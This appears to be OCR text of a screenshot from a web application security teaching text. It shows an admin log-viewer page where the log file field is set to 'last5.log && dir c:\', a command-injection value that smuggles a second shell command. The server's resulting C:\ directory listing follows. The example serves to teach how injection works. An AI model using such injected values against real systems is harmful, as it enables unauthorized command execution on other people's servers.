 Untitled Document - Windows Internet Explorer
https://wahh-app/dash/admin/logview.asp
Google
Page
Tools
Admin: /LogView
Select a log file last5.log && dir c:\
Submit
Volume in drive C has no label.
Volume Serial Number is B87D-B9C4
Directory of c:\
21/01/2005 11:51 <DIR> Documents and Settings
02/10/2006 13:50 <DIR> Inetpub
10/10/2006 14:19 <DIR> installs
19/01/2005 09:07 <DIR> mysql
16/07/2004 07:56 <DIR> Odysseus
04/01/2007 17:26 <DIR> Perl